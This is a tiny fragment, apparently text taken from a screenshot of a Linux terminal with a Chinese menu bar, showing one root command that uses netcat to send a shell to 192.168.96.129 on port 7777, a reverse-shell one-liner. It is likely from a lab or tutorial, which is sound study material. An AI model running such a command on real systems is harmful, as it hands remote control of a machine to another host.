 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost ~]# nc 192.168.96.129 7777 -e /bin/sh